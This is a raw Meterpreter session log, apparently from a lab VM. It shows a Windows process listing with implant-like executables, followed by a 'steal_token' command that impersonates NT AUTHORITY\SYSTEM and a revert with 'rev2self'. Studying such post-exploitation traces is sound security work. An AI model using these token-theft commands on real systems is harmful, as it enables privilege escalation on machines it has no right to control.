 492   368   lsm.exe            x64   0        NT AUTHORITY\SYSTEM            C:\Windows\System32\lsm.exe
604   468   svchost.exe        x64   0        NT AUTHORITY\SYSTEM            C:\Windows\System32\svchost.exe
668   468   svchost.exe        x64   0        NT AUTHORITY\NETWORK SERVICE   C:\Windows\System32\svchost.exe
736   468   svchost.exe        x64   0        NT AUTHORITY\LOCAL SERVICE     C:\Windows\System32\svchost.exe
828   468   svchost.exe        x64   0        NT AUTHORITY\SYSTEM            C:\Windows\System32\svchost.exe
884   468   svchost.exe        x64   0        NT AUTHORITY\SYSTEM            C:\Windows\System32\svchost.exe
1020  468   svchost.exe        x64   0        NT AUTHORITY\LOCAL SERVICE     C:\Windows\System32\svchost.exe
1028  468   svchost.exe        x64   0        NT AUTHORITY\NETWORK SERVICE   C:\Windows\System32\svchost.exe
1136  468   spoolsv.exe        x64   0        NT AUTHORITY\SYSTEM            C:\Windows\System32\spoolsv.exe
1164  468   svchost.exe        x64   0        NT AUTHORITY\LOCAL SERVICE     C:\Windows\System32\svchost.exe
1344  2588  artifact_9999.exe  x64   1        WIN-POVQ8FCTTO4\Administrator  C:\artifact_9999.exe
1364  468   msdtc.exe          x64   0        NT AUTHORITY\NETWORK SERVICE   C:\Windows\System32\msdtc.exe
1368  468   VGAuthService.exe  x64   0        NT AUTHORITY\SYSTEM            C:\Program Files\VMware\VMware Tools\VMware VGAuth\VGAuthService.e
xe
1396  468   vm3dservice.exe    x64   0        NT AUTHORITY\SYSTEM            C:\Windows\System32\vm3dservice.exe
1416  468   vmtoolsd.exe       x64   0        NT AUTHORITY\SYSTEM            C:\Program Files\VMware\VMware Tools\vmtoolsd.exe
1428  1396  vm3dservice.exe    x64   1        NT AUTHORITY\SYSTEM            C:\Windows\System32\vm3dservice.exe
1676  468   svchost.exe        x64   0        NT AUTHORITY\NETWORK SERVICE   C:\Windows\System32\svchost.exe
1816  604   WmiPrvSE.exe       x64   0        NT AUTHORITY\NETWORK SERVICE   C:\Windows\System32\wbem\WmiPrvSE.exe
1976  412   taskmgr.exe        x64   1        WIN-POVQ8FCTTO4\Administrator  C:\Windows\System32\taskmgr.exe
2068  468   hfbuZQfm.exe       x86   0        NT AUTHORITY\SYSTEM            C:\Windows\hfbuZQfm.exe
2120  376   conhost.exe        x64   1        WIN-POVQ8FCTTO4\Administrator  C:\Windows\System32\conhost.exe
2148  2988  notepad.exe        x86   1        WIN-POVQ8FCTTO4\Administrator  C:\Windows\SysWOW64\notepad.exe
2172  468   fkcXXVAL.exe       x86   0        NT AUTHORITY\SYSTEM            C:\Windows\fkcXXVAL.exe
2332  468   svchost.exe        x64   0        NT AUTHORITY\LOCAL SERVICE     C:\Windows\System32\svchost.exe
2380  2444  powershell.exe     x64   1        WIN-POVQ8FCTTO4\Administrator  C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
2384  376   conhost.exe        x64   1        WIN-POVQ8FCTTO4\Administrator  C:\Windows\System32\conhost.exe
2396  468   svchost.exe        x64   0        NT AUTHORITY\SYSTEM            C:\Windows\System32\svchost.exe
2432  468   wmpnetwk.exe       x64   0        NT AUTHORITY\NETWORK SERVICE   C:\Program Files\Windows Media Player\wmpnetwk.exe
2444  2588  cmd.exe            x64   1        WIN-POVQ8FCTTO4\Administrator  C:\Windows\System32\cmd.exe
2496  468   taskhost.exe       x64   1        WIN-POVQ8FCTTO4\Administrator  C:\Windows\System32\taskhost.exe
2572  828   dwm.exe            x64   1        WIN-POVQ8FCTTO4\Administrator  C:\Windows\System32\dwm.exe
2588  2564  explorer.exe       x64   1        WIN-POVQ8FCTTO4\Administrator  C:\Windows\explorer.exe
2692  2588  vmtoolsd.exe       x64   1        WIN-POVQ8FCTTO4\Administrator  C:\Program Files\VMware\VMware Tools\vmtoolsd.exe
2856  468   SearchIndexer.exe  x64   0        NT AUTHORITY\SYSTEM            C:\Windows\System32\SearchIndexer.exe
2888  328   conhost.exe        x64   0        NT AUTHORITY\SYSTEM            C:\Windows\System32\conhost.exe
2988  2588  bind32_20099.exe   x86   1        WIN-POVQ8FCTTO4\Administrator  C:\Users\Administrator\Desktop\bind32_20099.exe
3004  2988  notepad.exe        x86   1        WIN-POVQ8FCTTO4\Administrator  C:\Windows\SysWOW64\notepad.exe
3252  2588  cmd.exe            x64   1        WIN-POVQ8FCTTO4\Administrator  C:\Windows\System32\cmd.exe
3568  468   elAvbujQ.exe       x86   0        NT AUTHORITY\SYSTEM            C:\Windows\elAvbujQ.exe
3628  3480  powershell.exe     x86   0        NT AUTHORITY\SYSTEM            C:\Windows\syswow64\WindowsPowerShell\v1.0\powershell.exe
meterpreter > steal_token 484
Stolen token with username: NT AUTHORITY\SYSTEM
meterpreter > rev2self
meterpreter > getuid
Server username: WIN-POVQ8FCTTO4\Administrator
meterpreter >